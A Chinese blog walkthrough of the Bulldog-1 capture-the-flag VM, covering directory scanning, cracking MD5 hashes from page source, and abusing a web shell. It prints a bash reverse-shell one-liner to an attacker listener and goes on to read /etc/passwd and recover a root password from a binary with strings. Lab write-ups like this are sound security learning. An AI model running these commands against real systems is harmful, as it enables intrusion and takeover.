靶机(三)----bulldog-1

靶机说明

牛头犬行业最近的网站被恶意的德国牧羊犬黑客破坏。这是否意味着有更多漏洞可以利用?你为什么找不到

呢?:)

这是标准的Boot-to-Root,目标是进入root目录并看到祝贺消息。

目标

获得root权限和flag。

运行环境

靶机:用VirtualBox启动虚机,导入镜像,网络连接方式设置为桥接到无线网卡。靶机启动后,自动获得IP:

172.20.10.7。

Windows攻击机:物理机,连接无线网卡,自动获取IP:172.20.10.5,安装有Burpsuit、nc、Python2.7、

DirBuster等渗透工具。

Kali攻击机:VMWare启动虚机,桥接到无线网卡,自动获取IP:172.20.10.6。攻击机二选一即可。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

根据提示的运行环境进行配置

导入虚拟机virtual box

桥接网卡

折腾了3小时 把virtual box从6.0降到5.0终于可以了

老样子直接80web看看有好东西不

一只可爱的狗 剩下的看不懂 直接源码看一看

这次源码没啥东西

上目录扫一扫吧

给了7个 打开看看

Robots什么也没有

Admin给了个后台登录界面

Dev倒是有点看不懂的东西

源码瞅一瞅 这一块MD5很奇怪

一个一个解码后只有后两个解出来了

bulldog

bulldoglover

这两个和前面搭配起来就形成了2组貌似用户名和密码

nick bulldog

sarah bulldoglover

回到登录页面尝试登陆

第一组和第二组登录一样 这就有点尴尬了 看不出有啥东西

百度了一眼 说是登陆成功后dev/shell可以访问 去dev/shell 的确可以登上了

典型webshell直接执行命令试试

拿出教的命令符 可以执行 直接执行命令反弹终端



Kali开启端口监听

ls &&echo “bash -i >& /dev/tcp/192.168.1.129/4444 0>&1” | bash

换了即便端口 然后成功反弹到shell了

python -c ‘import pty;pty.spawn("/bin/bash")’

cat /etc/passwd 去查看系统用户

发现用户bulldogadmin

我们去找他的配置文件

find / -user bulldogadmin 2>/dev/null

发现有hiddenadmindirectory隐藏目录,用less命令打开里面包含的文件看看

但是提醒我们需要root权限才能查看

打开customPermissionApp,看上去是可执行文件,使用strings打印其中的可打印字符:

strings /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp

将看到的字符串拆解组合 (这是看别人去掉了后缀H)

SUPERultimatePASSWORDyouCANTget

切换用户看看这是不是密码

成功进入root权限

现在就去看我们想看的东西了

一串英文,应该是说的什么吧,有空拿去百度翻译一下,说不定又是惊喜。告辞!

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~